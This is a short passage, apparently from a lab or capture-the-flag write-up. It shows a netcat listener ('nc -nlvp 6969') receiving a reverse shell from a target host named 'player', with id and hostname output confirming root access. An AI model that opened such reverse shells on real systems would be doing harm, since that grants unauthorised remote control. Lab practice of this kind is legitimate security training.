 └─# nc -nlvp 6969
listening on [any] 6969 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.145] 55394
Linux player 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 20:54:01 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# hostname
player
#